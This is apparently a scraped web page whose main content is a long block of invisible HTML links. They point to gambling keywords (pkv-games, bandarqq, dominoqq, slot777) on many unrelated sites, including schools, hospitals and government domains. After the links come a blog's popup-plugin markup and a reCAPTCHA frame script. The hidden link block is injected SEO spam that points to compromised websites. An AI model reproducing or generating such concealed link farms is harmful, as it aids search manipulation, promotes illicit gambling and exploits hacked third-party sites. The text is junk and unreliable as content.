<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://papakuraacupuncture.co.nz/" style="display: none;">https://papakuraacupuncture.co.nz/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/</a>
<a href="https://ic-ce.com/pkv-games/" style="display: none;">https://ic-ce.com/pkv-games/</a>
<a href="https://ic-ce.com/bandarqq/" style="display: none;">https://ic-ce.com/bandarqq/</a>
<a href="https://ic-ce.com/dominoqq/" style="display: none;">https://ic-ce.com/dominoqq/</a>
<a href="https://aimsgonda.org/wp-includes/pkv-games/" style="display: none;">https://aimsgonda.org/wp-includes/pkv-games/</a>
<a href="https://aimsgonda.org/wp-includes/bandarqq/" style="display: none;">https://aimsgonda.org/wp-includes/bandarqq/</a>
<a href="https://aimsgonda.org/wp-includes/dominoqq/" style="display: none;">https://aimsgonda.org/wp-includes/dominoqq/</a>
<a href="https://bpsmhospitalbrh.org/public/pkv-games/" style="display: none;">https://bpsmhospitalbrh.org/public/pkv-games/</a>
<a href="https://bpsmhospitalbrh.org/public/bandarqq/" style="display: none;">https://bpsmhospitalbrh.org/public/bandarqq/</a>
<a href="https://bpsmhospitalbrh.org/public/dominoqq/" style="display: none;">https://bpsmhospitalbrh.org/public/dominoqq/</a>
<a href="https://colvinisc.com/wp-content/pkv-games/" style="display: none;">https://colvinisc.com/wp-content/pkv-games/</a>
<a href="https://colvinisc.com/wp-content/bandarqq/" style="display: none;">https://colvinisc.com/wp-content/bandarqq/</a>
<a href="https://colvinisc.com/wp-content/dominoqq/" style="display: none;">https://colvinisc.com/wp-content/dominoqq/</a>
<a href="https://hoernercollege.org/edu/pkv-games/" style="display: none;">https://hoernercollege.org/edu/pkv-games/</a>
<a href="https://hoernercollege.org/edu/bandarqq/" style="display: none;">https://hoernercollege.org/edu/bandarqq/</a>
<a href="https://hoernercollege.org/edu/dominoqq/" style="display: none;">https://hoernercollege.org/edu/dominoqq/</a>

<a href="https://mahoni.perhutani.co.id/pkv-games/" style="display: none;">https://mahoni.perhutani.co.id/pkv-games/</a>
<a href="https://mahoni.perhutani.co.id/bandarqq/" style="display: none;">https://mahoni.perhutani.co.id/bandarqq/</a>
<a href="https://mahoni.perhutani.co.id/dominoqq/" style="display: none;">https://mahoni.perhutani.co.id/dominoqq/</a>
<a href="https://www.archipelagoarchive.com/" style="display: none;">https://www.archipelagoarchive.com/</a>
<a href="https://eita.com.my/" style="display: none;">https://eita.com.my/</a></a>
<a href="https://gen987fm.com/uploads/pkv-games/" style="display: none;">pkv Games</a>
<a href="https://gen987fm.com/uploads/dominoqq/" style="display: none;">dominoqq</a>
<a href="https://gen987fm.com/uploads/bandarqq/" style="display: none;">bandarqq</a>
<a href="https://restaurant-handi.nl/" style="display: none;">https://restaurant-handi.nl/</a>
<a href="https://www.mqmarble.com/public/pkv-games/" style="display: none;">https://www.mqmarble.com/public/pkv-games/</a>
<a href="https://www.mqmarble.com/public/bandarqq/" style="display: none;">https://www.mqmarble.com/public/bandarqq/</a>
<a href="https://www.mqmarble.com/public/dominoqq/" style="display: none;">https://www.mqmarble.com/public/dominoqq/</a>
<a href="https://detroitchinatown.org/pkv-games/" style="display: none;">https://detroitchinatown.org/pkv-games/</a>
<a href="https://detroitchinatown.org/bandarqq/" style="display: none;">https://detroitchinatown.org/bandarqq/</a>
<a href="https://detroitchinatown.org/dominoqq/" style="display: none;">https://detroitchinatown.org/dominoqq/</a>
<a href="https://asverkeersschool.nl/wp/pkv-games/" style="display: none;">https://asverkeersschool.nl/wp/pkv-games/</a>
<a href="https://asverkeersschool.nl/wp/bandarqq/" style="display: none;">https://asverkeersschool.nl/wp/bandarqq/</a>
<a href="https://asverkeersschool.nl/wp/dominoqq/" style="display: none;">https://asverkeersschool.nl/wp/dominoqq/</a>
<a href="https://gtsports.nl/public/pkv-games/" style="display: none;">https://gtsports.nl/public/pkv-games/</a>
<a href="https://gtsports.nl/public/bandarqq/" style="display: none;">https://gtsports.nl/public/bandarqq/</a>
<a href="https://gtsports.nl/public/dominoqq/" style="display: none;">https://gtsports.nl/public/dominoqq/</a>
<a href="https://gorontalo.org/" style="display: none;">https://gorontalo.org/</a>
<a href="https://kariranak.com/pkv-games/" style="display: none;">https://kariranak.com/pkv-games/</a>
<a href="https://kariranak.com/bandarqq/" style="display: none;">https://kariranak.com/bandarqq/</a>
<a href="https://kariranak.com/dominoqq/" style="display: none;">https://kariranak.com/dominoqq/</a>
<a href="https://naon.co.id/httdocs/pkv-games/" style="display: none;">https://naon.co.id/httdocs/pkv-games/</a>
<a href="https://naon.co.id/httdocs/bandarqq/" style="display: none;">https://naon.co.id/httdocs/bandarqq/</a>
<a href="https://naon.co.id/httdocs/dominoqq/" style="display: none;">https://naon.co.id/httdocs/dominoqq/</a>
<a href="https://goufconsulting.com/public/pkv-qq/" style="display: none;">https://goufconsulting.com/public/pkv-qq/</a>
<a href="https://goufconsulting.com/public/bandarqq/" style="display: none;">https://goufconsulting.com/public/bandarqq/</a>
<a href="https://goufconsulting.com/public/dominoqq/" style="display: none;">https://goufconsulting.com/public/dominoqq/</a>
<a href="https://aipower.id/doxing/pkv-games/" style="display: none;">https://aipower.id/doxing/pkv-games/</a>
<a href="https://aipower.id/doxing/bandarqq/" style="display: none;">https://aipower.id/doxing/bandarqq/</a>
<a href="https://aipower.id/doxing/dominoqq/" style="display: none;">https://aipower.id/doxing/dominoqq/</a>
<a href="https://gouflegalsolutions.com/hkm/pkv-games/" style="display: none;">https://gouflegalsolutions.com/hkm/pkv-games/</a>
<a href="https://gouflegalsolutions.com/hkm/bandarqq/" style="display: none;">https://gouflegalsolutions.com/hkm/bandarqq/</a>
<a href="https://gouflegalsolutions.com/hkm/dominoqq/" style="display: none;">https://gouflegalsolutions.com/hkm/dominoqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/pkv-games/" style="display: none;">https://rehobotsuksesmandiri.com/public/pkv-games/</a>
<a href="https://rehobotsuksesmandiri.com/public/bandarqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/bandarqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/dominoqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/dominoqq/</a>
<a href="https://tamaronusantara.com/public/pkv-games/" style="display: none;">https://tamaronusantara.com/public/pkv-games/</a>
<a href="https://tamaronusantara.com/public/bandarqq/" style="display: none;">https://tamaronusantara.com/public/bandarqq/</a>
<a href="https://tamaronusantara.com/public/dominoqq/" style="display: none;">https://tamaronusantara.com/public/dominoqq/</a>
<a href="https://infotangerang.id/public/pkv-games/" style="display: none;">https://infotangerang.id/public/pkv-games/</a>
<a href="https://infotangerang.id/public/bandarqq/" style="display: none;">https://infotangerang.id/public/bandarqq/</a>
<a href="https://infotangerang.id/public/dominoqq/" style="display: none;">https://infotangerang.id/public/dominoqq/</a>
<a href="https://bantenlive.com/public/pkv-games/" style="display: none;">https://bantenlive.com/public/pkv-games/</a>
<a href="https://bantenlive.com/public/bandarqq/" style="display: none;">https://bantenlive.com/public/bandarqq/</a>
<a href="https://bantenlive.com/public/dominoqq/" style="display: none;">https://bantenlive.com/public/dominoqq/</a>
<a href="https://funwalktangsel.com/pkv-games/" style="display: none;">https://funwalktangsel.com/pkv-games/</a>
<a href="https://funwalktangsel.com/bandarqq/" style="display: none;">https://funwalktangsel.com/bandarqq/</a>
<a href="https://funwalktangsel.com/dominoqq/" style="display: none;">https://funwalktangsel.com/dominoqq/</a>
<a href="https://tangselife.com/pkv-games/" style="display: none;">https://tangselife.com/pkv-games/</a>
<a href="https://tangselife.com/bandarqq/" style="display: none;">https://tangselife.com/bandarqq/</a>
<a href="https://tangselife.com/dominoqq/" style="display: none;">https://tangselife.com/dominoqq/</a>
<a href="https://tangselife.com/" style="display: none;">https://tangselife.com/</a>
<a href="https://tangselife.com/public/pkv-games/" style="display: none;">https://tangselife.com/public/pkv-games/</a>
<a href="https://tangselife.com/public/bandarqq/" style="display: none;">https://tangselife.com/public/bandarqq/</a>
<a href="https://tangselife.com/public/dominoqq/" style="display: none;">https://tangselife.com/public/dominoqq/</a>
<a href="https://arionhotelpemuda.com/public/pkv-games/" style="display: none;">https://arionhotelpemuda.com/public/pkv-games/</a>
<a href="https://arionhotelpemuda.com/public/bandarqq/" style="display: none;">https://arionhotelpemuda.com/public/bandarqq/</a>
<a href="https://arionhotelpemuda.com/public/dominoqq/" style="display: none;">https://arionhotelpemuda.com/public/dominoqq/</a>
<a href="https://perisainews.com/public/pkv-games/" style="display: none;">https://perisainews.com/public/pkv-games/</a>
<a href="https://perisainews.com/public/bandarqq/" style="display: none;">https://perisainews.com/public/bandarqq/</a>
<a href="https://perisainews.com/public/dominoqq/" style="display: none;">https://perisainews.com/public/dominoqq/</a>
<a href="https://www.villamafalda.com/pkv-games/" style="display: none;">https://www.villamafalda.com/pkv-games/</a>
<a href="https://www.villamafalda.com/bandarqq/" style="display: none;">https://www.villamafalda.com/bandarqq/</a>
<a href="https://www.villamafalda.com/dominoqq/" style="display: none;">https://www.villamafalda.com/dominoqq/</a>
<a href="https://hajjah.net/public/pkv-games/" style="display: none;">https://hajjah.net/public/pkv-games/</a>
<a href="https://hajjah.net/public/bandarqq/" style="display: none;">https://hajjah.net/public/bandarqq/</a>
<a href="https://hajjah.net/public/dominoqq/" style="display: none;">https://hajjah.net/public/dominoqq/</a>
<a href="https://hajjah.net/public/slot-5k/" style="display: none;">https://hajjah.net/public/slot-5k/</a>
<a href="https://hajjah.net/public/slot-10k/" style="display: none;">https://hajjah.net/public/slot-10k/</a>
<a href="https://bpenergi.com/public/pkv-games/" style="display: none;">https://bpenergi.com/public/pkv-games/</a>
<a href="https://bpenergi.com/public/bandarqq/" style="display: none;">https://bpenergi.com/public/bandarqq/</a>
<a href="https://bpenergi.com/public/dominoqq/" style="display: none;">https://bpenergi.com/public/dominoqq/</a>
<a href="https://pastigroup.co.id/public/pkv-games/" style="display: none;">https://pastigroup.co.id/public/pkv-games/</a>
<a href="https://pastigroup.co.id/public/bandarqq/" style="display: none;">https://pastigroup.co.id/public/bandarqq/</a>
<a href="https://pastigroup.co.id/public/dominoqq/" style="display: none;">https://pastigroup.co.id/public/dominoqq/</a>
<a href="https://indotechglobal.com/public/pkv-games/" style="display: none;">https://indotechglobal.com/public/pkv-games/</a>
<a href="https://indotechglobal.com/public/bandarqq/" style="display: none;">https://indotechglobal.com/public/bandarqq/</a>
<a href="https://indotechglobal.com/public/dominoqq/" style="display: none;">https://indotechglobal.com/public/dominoqq/</a>
<a href="http://kairospratamakarya.com/htdocs/pkv-games/" style="display: none;">http://kairospratamakarya.com/htdocs/pkv-games/</a>
<a href="https://kairospratamakarya.com/htdocs/bandarqq/" style="display: none;">https://kairospratamakarya.com/htdocs/bandarqq/</a>
<a href="http://kairospratamakarya.com/htdocs/dominoqq/" style="display: none;">http://kairospratamakarya.com/htdocs/dominoqq/</a>

<a href="https://nubangkalan.or.id/pkv-games/" style="display: none;">https://nubangkalan.or.id/pkv-games/</a>
<a href="https://nubangkalan.or.id/dominoqq/" style="display: none;">https://nubangkalan.or.id/dominoqq/</a>
<a href="https://nubangkalan.or.id/idn-poker/" style="display: none;">https://nubangkalan.or.id/idn-poker/</a>
<a href="https://nubangkalan.or.id/qiuqiu/" style="display: none;">https://nubangkalan.or.id/qiuqiu/</a>
<a href="https://nubangkalan.or.id/slot777/" style="display: none;">https://nubangkalan.or.id/slot777/</a>
<a href="https://www.radarjatim.co/qiuqiu/" style="display: none;">https://www.radarjatim.co/qiuqiu/</a>
<a href="https://enklare.nu/depo25-bonus25/" style="display: none;">https://enklare.nu/depo25-bonus25/</a>
<a href="https://lassetennander.se/pkv-games/" style="display: none;">https://lassetennander.se/pkv-games/</a>
<a href="https://lassetennander.se/dominoqq/" style="display: none;">https://lassetennander.se/dominoqq/</a>
<a href="https://lassetennander.se/idn-poker/" style="display: none;">https://lassetennander.se/idn-poker/</a>
<a href="https://lassetennander.se/qiuqiu/" style="display: none;">https://lassetennander.se/qiuqiu/</a>
<a href="https://lassetennander.se/slot-garansi-kekalahan/" style="display: none;">https://lassetennander.se/slot-garansi-kekalahan/</a>
<a href="https://teamkids.org/wp-content/plugins/fix/pkv-games.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/pkv-games.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/idn-poker.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/idn-poker.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://enklare.nu/pkv-games/" style="display: none;">https://enklare.nu/pkv-games/</a>
<a href="https://enklare.nu/dominoqq/" style="display: none;">https://enklare.nu/dominoqq/</a>
<a href="https://enklare.nu/idn-poker/" style="display: none;">https://enklare.nu/idn-poker/</a>
<a href="https://enklare.nu/qiuqiu/" style="display: none;">https://enklare.nu/qiuqiu/</a>
<a href="https://visitquadcities.com/tt789/" style="display: none;">https://visitquadcities.com/tt789/</a>
<a href="https://dadasm.com/pkv-games/" style="display: none;">https://dadasm.com/pkv-games/</a>
<a href="https://dadasm.com/dominoqq/" style="display: none;">https://dadasm.com/dominoqq/</a>
<a href="https://dadasm.com/bandarqq/" style="display: none;">https://dadasm.com/bandarqq/</a>
<a href="https://dadasm.com/idn-poker/" style="display: none;">https://dadasm.com/idn-poker/</a>
<a href="https://dadasm.com/slot771/" style="display: none;">https://dadasm.com/slot771/</a>
<a href="https://vaxjustice.org/wp-includes/content/pkv-games/" style="display: none;">https://vaxjustice.org/wp-includes/content/pkv-games/</a>
<a href="https://vaxjustice.org/wp-includes/content/dominoqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/dominoqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/bandarqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/bandarqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/idn-poker/" style="display: none;">https://vaxjustice.org/wp-includes/content/idn-poker/</a>
<a href="https://vaxjustice.org/wp-includes/content/sd5k/" style="display: none;">https://vaxjustice.org/wp-includes/content/sd5k/</a>
<a href="https://calledtoaction.org/wp-content/content/pkv-games/" style="display: none;">https://calledtoaction.org/wp-content/content/pkv-games/</a>
<a href="https://calledtoaction.org/wp-content/content/dominoqq/" style="display: none;">https://calledtoaction.org/wp-content/content/dominoqq/</a>
<a href="https://calledtoaction.org/wp-content/content/bandarqq/" style="display: none;">https://calledtoaction.org/wp-content/content/bandarqq/</a>
<a href="https://calledtoaction.org/wp-content/content/idn-poker/" style="display: none;">https://calledtoaction.org/wp-content/content/idn-poker/</a>
<a href="https://calledtoaction.org/wp-content/content/slot-zeus/" style="display: none;">https://calledtoaction.org/wp-content/content/slot-zeus/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/pkv-games/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/pkv-games/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/dominoqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/dominoqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/bandarqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/bandarqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/idn-poker/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/idn-poker/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/slot77/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/slot77/</a>
<a href="https://smkhassina.sch.id/" style="display: none;">https://smkhassina.sch.id/</a>
<a href="https://ngawipeduli.com/wp-includes/log/pkv-games/" style="display: none;">https://ngawipeduli.com/wp-includes/log/pkv-games/</a>
<a href="https://ngawipeduli.com/wp-includes/log/dominoqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/dominoqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/bandarqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/bandarqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/idn-poker/" style="display: none;">https://ngawipeduli.com/wp-includes/log/idn-poker/</a>
<a href="https://ngawipeduli.com/wp-content/sd5k/" style="display: none;">https://ngawipeduli.com/wp-content/sd5k/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/tt789/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/tt789/</a>
<a href="https://insigniaconsultants.in/pkv-games/" style="display: none;">https://insigniaconsultants.in/pkv-games/</a>
<a href="https://insigniaconsultants.in/dominoqq/" style="display: none;">https://insigniaconsultants.in/dominoqq/</a>
<a href="https://insigniaconsultants.in/bandarqq/" style="display: none;">https://insigniaconsultants.in/bandarqq/</a>
<a href="https://insigniaconsultants.in/idn-poker/" style="display: none;">https://insigniaconsultants.in/idn-poker/</a>
<a href="https://insigniaconsultants.in/slot-gacor/" style="display: none;">https://insigniaconsultants.in/slot-gacor/</a>
<a href="https://beylikduzu724.com/pkv-games/" style="display: none;">https://beylikduzu724.com/pkv-games/</a>
<a href="https://beylikduzu724.com/dominoqq/" style="display: none;">https://beylikduzu724.com/dominoqq/</a>
<a href="https://beylikduzu724.com/bandarqq/" style="display: none;">https://beylikduzu724.com/bandarqq/</a>
<a href="https://beylikduzu724.com/idn-poker/" style="display: none;">https://beylikduzu724.com/idn-poker/</a>
<a href="https://beylikduzu724.com/qris/" style="display: none;">https://beylikduzu724.com/qris/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/</a>
<a href="https://tpqhidayatululumbandaaceh.org/sd5k/" style="display: none;">https://tpqhidayatululumbandaaceh.org/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/slot777/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/slot777/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/</a>
<a href="https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/" style="display: none;">https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/</a>
<a href="https://e-payment.unissa.edu.bn/" style="display: none;">https://e-payment.unissa.edu.bn/</a>
<a href="https://virtualtour.ppns.ac.id/" style="display: none;">https://virtualtour.ppns.ac.id/</a>
<a href="https://di.phdi.or.id/pkv-games/" style="display: none;">https://di.phdi.or.id/pkv-games/</a>
<a href="https://di.phdi.or.id/dominoqq/" style="display: none;">https://di.phdi.or.id/dominoqq/</a>
<a href="https://di.phdi.or.id/bandarqq/" style="display: none;">https://di.phdi.or.id/bandarqq/</a>
<a href="https://di.phdi.or.id/qiu-qiu/" style="display: none;">https://di.phdi.or.id/qiu-qiu/</a>
<a href="http://mlgcca.edostate.gov.ng/pkv-games/" style="display: none;">http://mlgcca.edostate.gov.ng/pkv-games/</a>
<a href="https://osim.mtsntambakberas.sch.id/" style="display: none;">https://osim.mtsntambakberas.sch.id/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="http://mlgcca.edostate.gov.ng/slot-thailand/" style="display: none;">http://mlgcca.edostate.gov.ng/slot-thailand/</a>
<a href="http://mlgcca.edostate.gov.ng/dominoqq/" style="display: none;">http://mlgcca.edostate.gov.ng/dominoqq/</a>
<a href="http://mlgcca.edostate.gov.ng/bandarqq/" style="display: none;">http://mlgcca.edostate.gov.ng/bandarqq/</a>
<a href="http://mlgcca.edostate.gov.ng/mpo/" style="display: none;">http://mlgcca.edostate.gov.ng/mpo/</a>
<a href="https://koranusantara.com/" style="display: none;">https://koranusantara.com/</a>
<a href="https://baku.unaoc.org/" style="display: none;">https://baku.unaoc.org/</a>
<a href="https://ayahqq.com" style="display: none;">ayahqq</a>
<a href="https://ayahqq.it.com" style="display: none;">ayahqq</a>
<a href="https://klik66.com" style="display: none;">klik66</a>
<a href="https://klik66.it.com" style="display: none;">klik66</a>
<a href="https://radiofarmacia.org" style="display: none;">ayahqq</a>
<a href="https://atendamais.org" style="display: none;">klik66</a>
<a href="https://editaefa.com/" style="display: none;">ayahqq</a>
<a href="https://nftbomb.org/" style="display: none;">klik66</a>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/?spu_action=spu_load
body_size: 943
content:
<!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-6122 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-6122 .spu-close:hover{
	color:#000;
}
#spu-6122 {
	background-color: #e0e0e0;
	background-color: rgba(224,224,224,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 500px;

}
#spu-bg-6122 {
	opacity: 0.5;
	background-color: #000;
}
/*
* Add custom CSS for this popup
* Be sure to start your rules with #spu-6122 { } and use !important when needed to override plugin rules
*/</style>
<div class="spu-bg" id="spu-bg-6122"></div>
<div class="spu-box  spu-centered spu-total-1 " id="spu-6122"
 data-box-id="6122" data-trigger="seconds"
 data-trigger-number="3"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="999" data-dclose-cookie="30" data-nconvert-cookie="spu_conversion" data-nclose-cookie="spu_closing" data-test-mode="1"
 data-auto-hide="0" data-close-on-conversion="1" data-bgopa="0.5" data-total="1"
 style="left:-99999px !important;right:auto;" data-width="500" >
	<div class="spu-content"><h1 style="text-align: center;">Support Us!</h1>
<p style="text-align: center;">Jika kamu suka artikel ini, follow dan like page Rumahdewi.com untuk artikel keren lainnya.</p>
<p style="text-align: center;"><div class="spu-facebook-page"><div class="fb-page" data-href="https://www.facebook.com/rumahdewicom/?fref=ts" data-width="400" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/rumahdewicom/?fref=ts"><a href="https://www.facebook.com/rumahdewicom/?fref=ts">Rumahdewi.com</a></blockquote></div></div></div></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SEMz7MSBTrYmbwmRs41UGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866032814');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>